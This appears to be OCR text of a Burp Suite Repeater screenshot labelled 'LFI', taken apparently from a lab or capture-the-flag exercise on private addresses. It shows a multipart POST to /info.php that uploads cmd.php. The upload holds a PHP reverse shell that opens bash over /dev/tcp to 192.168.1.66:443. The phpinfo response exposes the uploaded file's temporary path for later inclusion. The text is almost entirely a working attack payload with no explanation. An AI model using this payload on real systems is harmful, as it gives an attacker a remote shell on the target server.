 LFI × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /info.php HTTP/1.1
2 Host: 192.168.1.77
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=--pwned
12 Content-Length: 190
13
14 ----pwned
15 Content-Disposition: form-data; name="name"; filename="cmd.php"
16 Content-Type: text/plain
17
18 <?php system("bash -c 'bash -i >& /dev/tcp/192.168.1.66/443 0>&1'"); ?>
19 ----pwned
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
Variable
</th>
<th>
Value
</th>
</tr>
635 <tr>
<td class="e">
$_FILES['name']
</td>
<td class="v">
<pre>
Array
636 (
637 [name] =&gt; cmd.php
638 [type] =&gt; text/plain
639 [tmp_name] =&gt; /tmp/phpzSJ2hc
640 [error] =&gt; 0
641 [size] =&gt; 71
642 )
643 </pre>
</td>
</tr>
644 <tr>
<td class="e">
$_SERVER['HTTP_HOST']
</td>
<td class="v">
0 matches